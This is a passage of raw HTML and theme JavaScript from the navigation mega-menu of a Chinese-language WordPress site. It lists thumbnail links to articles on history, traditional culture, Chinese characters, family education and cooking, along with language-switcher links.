title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15" id="tdi_16" data-td_block_id="tdi_15" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_17" data-td_block_id="tdi_15" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_18" data-td_block_id="tdi_15" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_19" data-td_block_id="tdi_15" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_20" data-td_block_id="tdi_15" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_15"  id="tdi_21" data-td_block_id="tdi_15" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
